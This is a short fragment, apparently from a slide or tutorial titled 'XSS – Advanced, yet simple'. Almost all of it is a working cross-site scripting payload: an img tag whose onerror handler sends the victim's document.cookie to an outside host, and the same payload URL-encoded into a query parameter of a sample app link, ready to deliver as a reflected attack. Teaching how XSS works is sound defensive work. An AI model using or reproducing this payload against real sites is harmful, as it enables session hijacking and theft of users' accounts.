XSS – Advanced, yet simple
<img src=x onerror=this.src='http://someplace.io/post-the-cookie-
here.php?c='+document.cookie>
http://www.our-app.com/?id=5&message=Thanks
%2C+we+will+be+in+touch+soon.%3Cimg+src%3Dx+onerror%3Dthis.src%3D
%27http%3A%2F%2Fsomeplace.io%2Fpost-the-cookie-here.php%3Fc%3D
%27%2Bdocument.cookie%3E%0D%0A
 